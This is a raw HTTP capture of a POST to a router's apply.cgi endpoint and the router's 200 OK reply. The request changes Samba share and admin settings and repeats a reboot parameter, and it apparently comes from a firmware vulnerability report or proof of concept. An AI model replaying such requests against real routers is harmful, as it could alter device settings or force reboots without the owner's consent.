 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 332
Origin: http://192.168.10.1
Connection: keep-alive
Referer: http://192.168.10.1/smbserver.asp
ccp_act=set&html_response_return_page=smbserver.asp&action=samba36&usbapps.config.smb_admi
n_pass=admin&usbapps.config.smb_admin_name=admin&usbapps.config.smb_enable=0&samba.@samba[
0].name=USBSHARE&samba.@samba[0].workgroup=WORKGROUP&samba.@samba[0].description=&reboot_t
ype=reboot&reboot_type=application&1714578917222=1714578917222
HTTP/1.1 200 OK
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0, max-age=-1
X-UA-Compatible: IE=edge, chrome=1
Content-type: text/html
0